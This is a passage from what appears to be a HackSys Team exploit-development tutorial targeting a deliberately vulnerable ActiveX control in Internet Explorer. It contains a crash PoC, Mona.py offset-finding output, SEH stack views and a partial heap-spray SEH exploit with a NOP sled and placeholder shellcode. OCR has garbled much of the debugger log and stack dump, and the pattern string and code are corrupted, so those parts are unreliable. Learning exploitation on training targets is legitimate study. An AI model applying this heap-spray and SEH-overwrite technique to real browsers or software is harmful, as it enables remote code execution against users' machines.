5Kc6Kc7Kc8Kc9Kd0Kd1Kd2Kd3Kd4Kd5Kd6Kd7Kd8Kd9Ke0Ke1Ke2Ke3Ke4Ke5Ke6Ke7Ke8Ke9Kf0Kf1Kf2Kf3Kf4Kf5Kf6Kf7Kf8K f9Kg0Kg1Kg2Kg3Kg4Kg5Kg6Kg7Kg8Kg9Kh0Kh1Kh2Kh3Kh4Kh5Kh6Kh7Kh8Kh9Ki0Ki1Ki2Ki3Ki4Ki5Ki6Ki7Ki8Ki9Kj0Kj1Kj2 Kj3Kj4Kj5Kj6Kj7Kj8Kj9Kk0Kk1Kk2Kk3Kk4Kk5Kk6Kk7Kk8Kk9K10K11K12K13K14K15K16K17K18K19Km0Km1Km2Km3Km4Km5Km 6Km7Km8Km9Kn0Kn1Kn2Kn2Kn3Kn4Kn5Kn6Kn7Kn8Kn9Ko0Ko1Ko2Ko3Ko4Ko5Ko6Ko7Ko8Ko9Kp0Kp1Kp2Kp3Kp4Kp5Kp6Kp7Kp8Kp9K q0Kq1Kq2Kq3Kq4Kq5Kq6Kq7Kq8Kq9Kr0Kr1Kr2Kr3Kr4Kr5Kr6Kr7Kr8Kr9Ks0Ks1Ks2Ks3Ks4Ks5Ks6Ks7Ks8Ks9Kt0Kt1Kt2Kt3 Kt4Kt5Kt6Kt7Kt8Kt9Ku0Ku1Ku2Ku3Ku4Ku5Ku6Ku7Ku8Ku9Kv0Kv1Kv2Kv3Kv4Kv5Kv6Kv7Kv8Kv9Kw0Kw1Kw2Kw3Kw4Kw5Kw6Kw 7Kw8Kw9Kx0Kx1Kx2Kx3Kx4Kx5Kx6Kx7Kx8Kx9Ky0Ky1Ky2Ky3Ky4Ky5Ky6Ky7Ky8Ky9Kz0Kz1Kz2Kz3Kz4Kz5Kz6Kz7Kz8Kz9La0L Ld5Ld6Ld7Ld8Ld9Le0Le1Le2Le3Le4Le5Le6Le7Le8Le9Lf0Lf1Lf2Lf3Lf4Lf5Lf6Lf7Lf8Lf9Lg0Lg1Lg2Lg3Lg4Lg5Lg6Lg7Lg 8Lg9Lh0Lh1Lh2Lh3Lh4Lh5Lh6Lh7Lh8Lh9Li0Li1Li2Li3Li4Li5Li6Li7Li8Li9Lj0Lj1Lj2Lj3Lj4Lj5Lj6Lj7Lj8Lj9Lk0Lk1L k2Lk3Lk4Lk5Lk6Lk7Lk8Lk9L10L11L12L13L14L15L16L17L18L19Lm0Lm1Lm2Lm3Lm4Lm5Lm6Lm7Lm8Lm9Ln0Ln1Ln2Ln3Ln4Ln5  $\label{logloss} Ln6Ln7Ln8Ln9Lo0Lo1Lo2Lo3Lo4Lo5Lo6Lo7Lo8Lo9Lp0Lp1Lp2Lp3Lp4Lp5Lp6Lp7Lp8Lp9Lq0Lq1Lq2Lq3Lq4Lq5Lq6Lq7Lq8Lq$ 9Lr0Lr1Lr2Lr3Lr4Lr5Lr6Lr7Lr8Lr9Ls0Ls1Ls2Ls3Ls4Ls5Ls6Ls7Ls8Ls9Lt0Lt1Lt2Lt3Lt4Lt5Lt6Lt7Lt8Lt9Lu0Lu1Lu2L u3Lu4Lu5Lu6Lu7Lu8Lu9Lv0Lv1Lv2Lv3Lv4Lv5Lv6Lv7Lv8Lv9Lw0Lw1Lw2Lw3Lw4Lw5Lw6Lw7Lw8Lw9Lx0Lx1Lx2Lx3Lx4Lx5Lx6 Lx7Lx8Lx9Ly0Ly1Ly2Ly3Ly4Ly5Ly6Ly7Ly8Ly9Lz0Lz1Lz2Lz3Lz4Lz5Lz6Lz7Lz8Lz9Ma0Ma1Ma2Ma3Ma4Ma5Ma6Ma7Ma8Ma9Mb0Mb1Mb2Mb3Mb4Mb5Mb6Mb7Mb8Mb9Mc0Mc1Mc2Mc3Mc4Mc5Mc6Mc7Mc8Mc9Md0Md1Md2Md3Md4Md5Md6Md7Md8Md9Me0Me1Me2Me3M e4Me5Me6Me7Me8Me9Mf0Mf1Mf2Mf3Mf4Mf5Mf6Mf7Mf8Mf9Mg0Mg1Mg2Mg3Mg4Mg5Mg6Mg7Mg8Mg9Mh0Mh1Mh2Mh3Mh4Mh5Mh6Mh7 Mh8Mh9Mi0Mi1Mi2Mi3Mi4Mi5Mi6Mi7Mi8Mi9Mj0Mj1Mj2Mj3Mj4Mj5Mj6Mj7Mj8Mj9Mk0Mk1Mk2Mk3Mk4Mk5Mk6Mk7Mk8Mk9Ml0Ml 1M12M13M14M15M16M17M18M19Mm0Mm1Mm2Mm3Mm4Mm5Mm6Mm7Mm8Mm9Mn0Mn1Mn2Mn3Mn4Mn5Mn6Mn7Mn8Mn9Mo0Mo1Mo2Mo3Mo4M



o5Mo6Mo7Mo8Mo9Mp0Mp1Mp2Mp3Mp4Mp5Mp6Mp7Mp8Mp9Mq0Mq1Mq2Mq3Mq4Mq5Mq6Mq7Mq8Mq9Mr0Mr1Mr2Mr3Mr4Mr5Mr6Mr7Mr8 Mr9Ms0Ms1Ms2Ms3Ms4Ms5Ms6Ms7Ms8Ms9Mt0Mt1Mt2Mt3Mt4Mt5Mt6Mt7Mt8Mt9Mu0Mu1Mu2Mu3Mu4Mu5Mu6Mu7Mu8Mu9Mv0Mv1Mv 2Mv3Mv4Mv5Mv6Mv7Mv8Mv9Mw0Mw1Mw2Mw3Mw4Mw5Mw6Mw7Mw8Mw9Mx0Mx1Mx2Mx3Mx4Mx5Mx6Mx7Mx8Mx9My0My1My2My3My4My5M y6My7My8My9Mz0Mz1Mz2Mz3Mz4Mz5Mz6Mz7Mz8Mz9Na0Na1Na2Na3Na4Na5Na6Na7Na8Na9Nb0Nb1Nb2Nb3Nb4Nb5Nb6Nb7Nb8Nb9 3Nf4Nf5Nf6Nf7Nf8Nf9Ng0Ng1Ng2Ng3Ng4Ng5Ng6Ng7Ng8Ng9Nh0Nh1Nh2Nh3Nh4Nh5Nh6Nh7Nh8Nh9Ni0Ni1Ni2Ni3Ni4Ni5Ni6N i7Ni8Ni9Nj0Nj1Nj2Nj3Nj4Nj5Nj6Nj7Nj8Nj9Nk0Nk1Nk2Nk3Nk4Nk5Nk6Nk7Nk8Nk9Nl0Nl1Nl2Nl3Nl4Nl5Nl6Nl7Nl8Nl9Nm0 Nm1Nm2Nm3Nm4Nm5Nm6Nm7Nm8Nm9Nn0Nn1Nn2Nn3Nn4Nn5Nn6Nn7Nn8Nn9No0No1No2No3No4No5No6No7No8No9Np0Np1Np2Np3Np 4Np5Np6Np7Np8Np9Nq0Nq1Nq2Nq3Nq4Nq5Nq6Nq7Nq8Nq9Nr0Nr1Nr2Nr3Nr4Nr5Nr6Nr7Nr8Nr9Ns0Ns1Ns2Ns3Ns4Ns5Ns6Ns7N s8Ns9Nt0Nt1Nt2Nt3Nt4Nt5Nt6Nt7Nt8Nt9Nu0Nu1Nu2Nu3Nu4Nu5Nu6Nu7Nu8Nu9Nv0Nv1Nv2Nv3Nv4Nv5Nv6Nv7Nv8Nv9Nw0Nw1 Nw2Nw3Nw4Nw5Nw6Nw7Nw8Nw9Nx0Nx1Nx2Nx3Nx4Nx5Nx6Nx7Nx8Nx9Ny0Ny1Ny2Ny3Ny4Ny5Ny6Ny7Ny8Ny9Nz0Nz1Nz2Nz3Nz4Nz1Nx2Nx6Nx7Nx8Nx9Ny0Ny1Ny2Ny3Ny4Ny5Ny6Ny7Ny8Ny9Nz0Nz1Nz2Nz3Nz4Nz1Nx2Nx6Nx7Nx8Nx9Ny0Ny1Ny2Ny3Ny4Ny5Ny6Ny7Ny8Ny9Nz0Nz1Nz2Nz3Nz4Nz1Nx2Nx6Nx7Nx8Nx9Ny0Ny1Ny2Ny3Ny4Ny5Ny6Ny7Ny8Ny9Nz0Nz0Nz1Nz2Nz3Nz4Nz1Nx2Nx6Nx7Nx8Nx9Ny0Ny1Ny2Ny3Ny4Ny5Ny6Ny7Ny8Ny9Nz0Nz0Nz1Nz2Nz3Nz4Nz1Nx2Nx6Nx7Nx8Nx9Ny0Ny1Ny2Ny3Ny4Ny5Ny6Ny7Ny8Ny9Nz0Nz0Nz1Nz2Nz3Nz4Nz1Nx8Nx6Nx7Nx8Nx9Ny0Ny1Ny2Ny3Ny4Ny5Ny6Ny7Ny8Ny8Ny9Nz0Nz0Nz1Nz2Nz3Nz4Nz5Nz6Nz7Nz8Nz90a00a10a20a30a40a50a60a70a80a90b00b10b20b30b40b50b60b70b80b90c00c10c20c30c40c50c60c70c80 c90d00d10d20d30d40d50d60d70d80d90e00e10e20e30e40e50e60e70e80e90f00f10f20f30f40f50f60f70f80f90g00g10g2 0g30g40g50g60g70g80g90h00h10h20h30h40h50h60h70h80h90i00i10i20i30i40i50i60i70i80i90j00j10j20j30j40j50j 60j70j80j90k00k10k20k30k40k50k60k70k80k90100110120130140150160170180190m00m10m20m30m40m50m60m70m80m90 n00n10n20n30n40n50n60n70n80n90o00o10o20o30o40o50o60o70o80o90p00p10p20p30p40p50p60p70p80p90q00q10q20q3 0q40q50q60q70q80q90r00r10r20r30r40r50r60r70r80r90s00s10s20s30s40s50s60s70s80s90t00t10t20t30t40t50t60t70t80t90u00u10u20u30u40u50u60u70u80u90v00v10v20v30v40v50v60v70v80v90w00w10w20w30w40w50w60w70w80w90x00 x10x20x30x40x50x60x70x80x90y00y10y20y30y40y50y60y70y80y90z00z10z20z30z40z50z60z70z80z9Pa0Pa1Pa2Pa3Pa4 Pa5Pa6Pa7Pa8Pa9Pb0Pb1Pb2Pb3Pb4Pb5Pb6Pb7Pb8Pb9Pc0Pc1Pc2Pc3Pc4Pc5Pc6Pc7Pc8Pc9Pd0Pd1Pd2Pd3Pd4Pd5Pd6Pd7Pd 8Pd9Pe0Pe1Pe2Pe3Pe4Pe5Pe6Pe7Pe8Pe9Pf0Pf1Pf2Pf3Pf4Pf5Pf6Pf7Pf8Pf9Pg0Pg1Pg2Pg3Pg4Pg5Pg6Pg7Pg8Pg9Ph0Ph1P h2Ph3Ph4Ph5Ph6Ph7Ph8Ph9Pi0Pi1Pi2Pi3Pi4Pi5Pi6Pi7Pi8Pi9Pj0Pj1Pj2Pj3Pj4Pj5Pj6Pj7Pj8Pj9Pk0Pk1Pk2Pk3Pk4Pk5 Pk6Pk7Pk8Pk9P10P11P12P13P14P15P16P17P18P19Pm0Pm1Pm2Pm3Pm4Pm5Pm6Pm7Pm8Pm9Pn0Pn1Pn2Pn3Pn4Pn5Pn6Pn7Pn8Pn 9Po0Po1Po2Po3Po4Po5Po6Po7Po8Po9Pp0Pp1Pp2Pp3Pp4Pp5Pp6Pp7Pp8Pp9Pq0Pq1Pq2Pq3Pq4Pq5Pq6Pq7Pq8Pq9Pr0Pr1Pr2P Pu7Pu8Pu9Pv0Pv1Pv2Pv3Pv4Pv5Pv6Pv7Pv8Pv9Pw0Pw1Pw2Pw3Pw4Pw5Pw6Pw7Pw8Pw9Px0Px1Px2Px3Px4Px5Px6Px7Px8Px9Py 0Py1Py2Py3Py4Py5Py6Py7Py8Py9Pz0Pz1Pz2Pz3Pz4Pz5Pz6Pz7Pz8Pz9Qa0Qa1Qa2Qa3Qa4Qa5Qa6Qa7Qa8Qa9Qb0Qb1Qb2Qb3Q b40b50b60b70b80b90c00c10c20c30c40c50c60c70c80c90d00d10d20d30d40d50d60d70d80d90e00e10e20e30e40e50e60e7 Qe8Qe9Qf0Qf1Qf2Qf3Qf4Qf5Qf6Qf7Qf8Qf9Qg0Qg1Qg2Qg3Qg4Qg5Qg6Qg7Qg8Qg9Qh0Qh1Qh2Qh3Qh4Qh5Qh6Qh7Qh8Qh9Qi0Qi 1Qi2Qi3Qi4Qi5Qi6Qi7Qi8Qi9Qj0Qj1Qj2Qj3Qj4Qj5Qj6Qj7Qj8Qj9Qk0Qk1Qk2Qk3Qk4Qk5Qk6Qk7Qk8Qk9Q10Q11Q12Q13Q14Q Qo9Qp0Qp1Qp2Qp3Qp4Qp5Qp6Qp7Qp8Qp9Qq0Qq1Qq2Qq3Qq4Qq5Qq6Qq7Qq8Qq9Qr0Qr1Qr2Qr3Qr4Qr5Qr6Qr7Qr8Qr9Qs0Qs1Qs v6Qv7Qv8Qv9Qw0Qw1Qw2Qw3Qw4Qw5Qw6Qw7Qw8Qw9Qx0Qx1Qx2Qx3Qx4Qx5Qx6Qx7Qx8Qx9Qy0Qy1Qy2Qy3Qy4Qy5Qy6Qy7Qy8Qy9 3Rc4Rc5Rc6Rc7Rc8Rc9Rd0Rd1Rd2Rd3Rd4Rd5Rd6Rd7Rd8Rd9Re0Re1Re2Re3Re4Re5Re6Re7Re8Re9Rf0Rf1Rf2Rf3Rf4Rf5Rf6R f7Rf8Rf9Rg0Rg1Rg2Rg3Rg4Rg5Rg6Rg7Rg8Rg9Rh0Rh1Rh2Rh3Rh4Rh5Rh6Rh7Rh8Rh9Ri0Ri1Ri2Ri3Ri4Ri5Ri6Ri7Ri8Ri9Rj0 Rj1Rj2Rj3Rj4Rj5Rj6Rj7Rj8Rj9Rk0Rk1Rk2Rk3Rk4Rk5Rk6Rk7Rk8Rk9R10R11R12R13R14R15R16R17R18R19Rm0Rm1Rm2Rm3Rm 4Rm5Rm6Rm7Rm8Rm9Rn0Rn1Rn2Rn3Rn4Rn5Rn6Rn7Rn8Rn9Ro0Ro1Ro2Ro3Ro4Ro5Ro6Ro7Ro8Ro9Rp0Rp1Rp2Rp3Rp4Rp5Rp6Rp7R p8Rp9Rq0Rq1Rq2Rq3Rq4Rq5Rq6Rq7Rq8Rq9Rr0Rr1Rr2Rr3Rr4Rr5Rr6Rr7Rr8Rr9Rs0Rs1Rs2Rs3Rs4Rs5Rs6Rs7Rs8Rs9Rt0Rt1 Rt2Rt3Rt4Rt5Rt6Rt7Rt8Rt9Ru0Ru1Ru2Ru3Ru4Ru5Ru6Ru7Ru8Ru9Rv0Rv1Rv2Rv3Rv4Rv5Rv6Rv7Rv8Rv9Rw0Rw1Rw2Rw3Rw4Rw 5Rw6Rw7Rw8Rw9Rx0Rx1Rx2Rx3Rx4Rx5Rx6Rx7Rx8Rx9Ry0Ry1Ry2Ry3Ry4Ry5Ry6Ry7Ry8Ry9Rz0Rz1Rz2Rz3Rz4Rz5Rz6Rz7Rz8R z9Sa0Sa1Sa2Sa3Sa4Sa5Sa6Sa7Sa8Sa9Sb0Sb1Sb2Sb3Sb4Sb5Sb6Sb7Sb8Sb9Sc0Sc1Sc2Sc3Sc4Sc5Sc6Sc7Sc8Sc9Sd0Sd1Sd2 Sd3Sd4Sd5Sd6Sd7Sd8Sd9Se0Se1Se2Se3Se4Se5Se6Se7Se8Se9Sf0Sf1Sf2Sf3Sf4Sf5Sf6Sf7Sf8Sf9Sg0Sg1Sg2Sg3Sg4Sg5Sg 6Sg7Sg8Sg9Sh0Sh1Sh2Sh3Sh4Sh5Sh6Sh7Sh8Sh9Si0Si1Si2Si3Si4Si5Si6Si7Si8Si9Sj0Sj1Sj2Sj3Sj4Sj5Sj6Sj7Sj8Sj9S k0Sk1Sk2Sk3Sk4S";

```
//pass the parameter to BufferOverflow method
_vulActiveX.BufferOverflow(payload);
</script>
</head>
<body>
</body>
```

```
</body>
</html>
```

Open the above HTML PoC and monitor the crash in Immunity debugger.





Access Violation has occurred as expected. Let's use Mona.py and find the offset to overwrite.

| Televisional and the fee evolution of the second second                                                                                                    |                                |
|----------------------------------------------------------------------------------------------------|--------------------------------|
| SCSB090 Hody Les C: WINDOWS waters 2/ iscribt.dll                                                                                                    |                                |
| BADF000 Cyclic pattern (hornal) Found at 8x00197170 (length 14956 bytes)                                                                                                    |                                |
| BADF000 Cyclic pattern (nornal) found at 0x0013e1b4 (length 2756 bytes)                                                                                                    |                                |
| BEDERAD - Stack pivot between 28740 % 36496 bytes needed to land in this pattern                                                                                                    |                                |
| BADE POOL (yelle pattern (unicour) found at BuBle/20046 (leasth 14355 bytes)                                                                                                    |                                |
| BHOF980 Cuclic pattern (unicode) found at 0x001d10e2 (length 14355 butes)                                                                                                    |                                |
| BADF00DCyclic pattern (unicode) found at 0x001e663e (length 14355 bytes).                                                                                                    |                                |
| BEOFERO [+] Examining registers                                                                                                    |                                |
| BEOREGON EST (BEORISTIC) points at offset 2756 is normal pattern (length 1955)<br>BEOREGON EST (BEORISTIC) points at offset 2756 is normal pattern (length 6600)                                                                                                    |                                |
| BHOP000 EEP (0x0013e200) points at offset 204 in normal pattern (length 7552)                                                                                                    |                                |
| BEOFOOD ESI (0x00137170) points at offset 0 in normal pattern (length 14356)                                                                                                    |                                |
| BODF060D FIX (SkB9)3a923) points at offset 14345 in normal pattern (length 11)                                                                                                    |                                |
| BEDEFORM SPH record (high field) at 0.0012e640 overwritten with normal nattern i Dufe420064 (officet )                                                                                                    | 16412 Followed by ARR          |
| BHOFOOD LTJ Enanthing Stack (MILLIN Stack) - LOOKING FOR OPELLO DALLYN                                                                                                    |                                |
| BEDE 000 Malking stack from 0x00131000 to 0x0013fffc (0x0000+ffc bytes)                                                                                                    | the same of some in section of |
| BADEPORD 0x0013/170 1 Contains normal cyclic pattern at ESP+0x (+0) 1 offset 0, length 14356 (-> 0x00                                                                                                    | 1134983 E ESP+0x38141          |
| DROD FOD (+) Examining stack lenting stack) - looking for pointers to cuclic pattern                                                                                                    | -7 000013FFFF 1 632 7006       |
| BEDF00D Walking stack from 0x00131080 to 0x0013fffc (0x0000effc bytes)                                                                                                    |                                |
| BADEBAD Bx80132adc : Pointer into normal cyclic pattern at ESP-8x4694 (-19068) : 8x8013eae8 : offset                                                                                                    | 2348, Length 5488              |
| BODEDD BUDEDD BUDEDD FOR THE AND A CONTRAL CAPITOR AND A CONSISTENT AND A CONSISTENCE AND A CONSISTENCE AND A CONSISTENC | 2240 Length 5468               |
| BADF000 Buddi32210 : Fointer into normal cyclic pattern at ESF-0x3f68 (~16224) : 8400134sa0 : offset                                                                                                    | 2348, Length 5488              |
| BADF00D 0x00133214 i Pointer into normal cyclic pattern at ESP-0x3F5c (-16220) i 0x0013eae0 i offset                                                                                                    | 2348, Length 5408              |
| BADF020 0x0013378c i Pointer into normal cyclic pattern at ESP-0x39e4 (-14820) i 0x0013eae0 i offise                                                                                                    | 2348, Length 5488              |
| BODEDNO WYDU WYDUIADYDG I POINTER INTO DOTHAL CYCLIC DATTERN AT ESP-GUS7D4 (-14260) I UNUDISEAEU I OFFIAT<br>BEDEEDNO WYDUIADYDG A POINTER INTO DOTHAL CYCLIC DATTERN AT ESP-GUS7D4 (-14260) I UNUDISEAEU + Offiant                                                                                                    | 2340, Length 5400              |
| BACF000 8x00134120 ; Pointer into normal cuclic pattern at ESP-0x3050 (-12358) ; 0x00134ae0 ; offset                                                                                                    | 2348, length 5488              |
| BADF00D 0x00134238 : Pointer into normal cyclic pattern at ESP-0x2F38 (-12098) : 0x0013eae0 : offset                                                                                                    | 2348, Length 5488              |
| BADF000 0x00134274 r Pointer into normal cyclic pattern at ESP-0x2eFc (~12020) r 0x0013war0 r offset                                                                                                    | 2348, Length 5400              |
| BEDEFORD 0:000104674:1 FOINTEF INTO NOTHAL OUTLIG DATEER at ESP-Sector (-10004): 0001046400: office<br>BEDEFORD 0:000104674:1 FOINTEF INTO NOTHAL OUTLIG DATEER at ESP-Sector (-10004): 0001046400: office                                                                                                    | 2340, Length 5400              |
| BACF00D Sug01355b5 ; Pointer into normal cuclic pattern at ESP-Oul8b5 (-6320) ; 0u0013eae0 ; offset                                                                                                    | 2348, length 5488              |
| BADF00D 0x00135f60 : Pointer into normal cyclic pattern at ESP-0x1210 (-4624) : 0x0013eae0 : offset                                                                                                    | 2348, length 5408              |
| BOCOMPACE 900125568 Pointer into normal cuclic pattern at ESP-0xba8 (-2704) : 0x00127588 : offset                                                                                                    | 296, length 13868              |
| BADEPOOL encoded relater into normal cyclic pattern at corrected (-2000) i encodedere i offset 2                                                                                                    | 2348, Length 5489              |
| BADF000 0x001367cc   Pointer into normal cyclic pattern at ESP-0x9a4 (-2468)   0x00130960   offset (                                                                                                    | 112. length 8244               |
| BADF000 0x001360e8 : Pointer into normal cyclic pattern at ESP-0x488 (-1168) : 0x001371dc : offset ;                                                                                                    | 08. length 14248               |
| BOCTOD 0000137834 : Pointer into normal cuclic pattern at ESP-00130 (-316) : 0000137104 : offert 1                                                                                                    | W. Length 14256                |
| BEDEPADI (1990) 2000 - Pointer into normal public pattern at ESP-Bubb (-198) : BeDE137140 : offset 11                                                                                                    | . length 14244                 |
| BHOF00D 0x001370c0 : Pointer into normal cuclic pattern at ESP-0xb0 (-176) : 0x00137aa0 : offset 230                                                                                                    | 8. Length 11996                |
| BROFROD Ex00137198 : Pointer into normal cyclic pattern at ESP-8048 (-64) : 8x08137178 : offset 8,                                                                                                    | ength 14356                    |
| BRONGOOD BURGISTING POINTER INTO NOTHAL CUCITO DATTERN AT ESP-80.38 (-48) : BuBGISTING I OFFSET 204                                                                                                    | 1409E0 14355                   |
| BEOPROD BR0132168 : Pointer into normal cuclic pattern at ESP-0x18 (-16) : 0x00122178 : 047542 204                                                                                                    | ength 14356                    |
| BRDF00D Bx8013a98c : Pointer into normal cyclic pattern at ESP+8x381c (+14364) : 0x0013a788 : offset                                                                                                    | 19848, length 508              |
| BADP 000 0x00130258 : Fointer into normal cyclic pattern at ESP+0x50x8 (+20712) : 0x0013e3a0 : offset                                                                                                    | 492, length 7264               |
| BADEPOOL CHEDISCAR I POINTER INTO NORMAL CACILD DATTERN AT ESPTEMELISE (+207084) : BUBDIS4344 (A 1 OFFSet<br>BADEDOL BLODISCAR : POINTER INTO NORMAL CACILD DATTERN AT ESPTEMELISE (+207084) : BLODIS4344 (A 1 OFFSet                                                                                                    | 492. Length 5972               |
|                                                                                                    |                                |
| mona findmsp                                                                                                    |                                |
|                                                                                                    | C                              |
|                                                                                                    | 1 2 2 1 2 2 2 2                |

From the Mona.py log, it clear that the offset to overwrite **SEH** Chain is **1164**. Let's have a look at the **SEH Chain** in **Stack** view.



| 10000            | and the second second se |          |                               |         |            |
|------------------|----------------------------------------------------------------------------------------------------|----------|-------------------------------|---------|------------|
| 0813E624         | 396C4238                                                                                                    | 8819     |                               |         |            |
| 0105200          | 40004040                                                                                                    | 0-00     |                               |         |            |
| 0100000          | 42300042                                                                                                    | DINOD    |                               |         |            |
| 0013E62C         | 60423160                                                                                                    | n1BM     |                               |         |            |
| 0100200          | 00004000                                                                                                    | 204.0    |                               |         |            |
| 0102000          | 00004606                                                                                                    | 20110    |                               |         |            |
| 813E634          | 42346042                                                                                                    | Brv4B    |                               |         |            |
| B13E638          | 60423560                                                                                                    | IN SRM   |                               |         |            |
| 0100400          | 07404006                                                                                                    | 6 Du 7   |                               |         |            |
|                  |                                                                                                    | -        | Activity in the second second |         |            |
| 3013E640         | 42386D42                                                                                                    | BM8B     | Pointer                       | to next | SEH record |
| 0125644          | 66422960                                                                                                    | 8-92P.6  | SE NEEDI                      | (B)(A)  |            |
| Source contained | on the second                                                                                                    | - HEREIN | de manor                      |         |            |
| 013E548          | 21054520                                                                                                    | OBU T    |                               |         |            |
| B13E64C          | 42326E42                                                                                                    | Bn2B     |                               |         |            |
| OT OFCED         | 2040002E                                                                                                    | a 00a    |                               |         |            |
| 0105000          | 05420005                                                                                                    | nobn     |                               |         |            |
| 813E654          | 356E4234                                                                                                    | 4Bn5     |                               |         |            |
| B13E658          | 42266F42                                                                                                    | Rn6R     |                               |         |            |
| 0100000          | 100000110                                                                                                    | 01100    |                               |         |            |
| B135550          | 0E420/0E                                                                                                    | nren     |                               |         |            |
| B13E668          | 396E4238                                                                                                    | 88n9     |                               |         |            |
| 0195664          | 42206542                                                                                                    | RADE     |                               |         |            |
| COLOCOV.         | 45000146                                                                                                    | 0000     |                               |         |            |
| 013E668          | 6F42316F                                                                                                    | 0180     |                               |         |            |
| 0013E66C         | 336F4232                                                                                                    | 2Bo3     |                               |         |            |
| 0105670          | 40046640                                                                                                    | PedP     |                               |         |            |
| OT OF OLO        | 46040146                                                                                                    | 0040     |                               |         |            |
| 813E674          | 6F42356F                                                                                                    | 0580     |                               |         |            |
| B13E678          | 376F4236                                                                                                    | 6807     |                               |         |            |
| 0100270          | 40006540                                                                                                    | 0.00     |                               |         |            |
| 010E67U          | 422201-42                                                                                                    | P098     |                               |         |            |
| 3013E680         | 7042396F                                                                                                    | 0980     |                               |         |            |
| 019E604          | 21704220                                                                                                    | Ofen I   |                               |         |            |
| 0010004          | 01104200                                                                                                    | COD1     |                               |         |            |

## **BUILDING THE EXPLOIT**

Now, let's re-write the exploit **PoC** and try to make a working exploit.

```
<html>
<head>
   <title>vulActiveX.dll Heap Spray SEH Exploit</title>
   <object classid='clsid:C44CBF61-7844-4C4B-BC77-7643FD70848E' id='_vulActiveX'>
   </object>
   <script type="text/javascript" language="javascript">
      //=============//
            vulActiveX Heap Spraying SEH
                                                11
      11
      11
                                                11
      11
                   HackSys Team - Panthera
                                                11
            http://hacksys.vfreaks.com/
      11
                                                11
              hacksysteam@hotmail.com
      11
                                                11
      11
                                                11
                        Author: Ashfaq Ansari
      11
                                                11
      11
                  ashfaq_ansari1989@hotmail.com
                                                11
      11
                                                11
       //shellcode = "HACKSYS!"
      shellcode = unescape('%u4148%u4b43%u5953%u2153');
      nops = unescape('%u9090%u9090');
      headersize = 20;
      //write the output to Internet Explorer's window
      document.write("<H2>vulActiveX.dll Heap Spray Attack</H2></br>");
```

----- Exploit PoC HeapSpray vulActiveX SEH 2.html ------



```
//create one block with nops
        document.write("Creating one block of memory with <b>NOPS</b>.</br>);
        slackspace = headersize + shellcode.length;
        while (nops.length < slackspace) nops += nops;</pre>
        fillblock = nops.substring(0, slackspace);
        //enlarge block with nops, size 0x50000
        document.write("Enlarging the memory with <b>NOPS</b> of size <b>0x5000</b>.</br>");
        block = nops.substring(0, nops.length - slackspace);
        while (block.length + slackspace < 0x50000) block = block + block + fillblock;</pre>
        document.write("Spraying <b>NOPS + SHELLCODE</b> <b>250</b> times.</br>");
        //spray 250 times : nops + shellcode
        memory = new Array();
        for (counter = 0; counter < 250; counter++) {</pre>
            memory[counter] = block + shellcode;
            //show the status of spray on Status bar
            window.status = "Spraying: " + Math.round(100 * counter / 250) + "% done";
        }
        document.write("Allocated <b>" + (block.length + shellcode.length).toString() + "</b>
bytes.<br>");
        document.write("Heap Spraying completed successfully.<br>");
        window.status = "Launching Exploit";
        alert("Heap Spraying Done\n\n Launching Exploit");
        junkA = "";
        while (junkA.length < 1164) junkA += "A";</pre>
        next_seh = "BBBB";
        seh = "CCCC";
        junkB = "";
        while (junkB.length < 14356) junkB += "D";</pre>
